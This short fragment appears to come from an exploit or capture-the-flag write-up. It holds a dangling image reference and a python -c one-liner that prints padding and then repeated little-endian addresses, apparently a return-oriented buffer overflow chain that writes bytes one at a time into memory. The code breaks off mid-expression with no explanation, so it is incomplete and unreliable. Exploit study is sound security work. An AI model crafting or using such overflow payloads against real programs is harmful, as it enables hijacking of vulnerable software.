 “`python -c ‘print ”AAAA”*8+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x10\xa0\x04\x08”+ “\x18\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x11\xa0\x04\x08”+ “\x01\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x12\xa0\x04\x08”+ “\x5d\x80\x04\x08”+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x13\xa0\x04\x08”+ “\x77\x82\x04\x08”+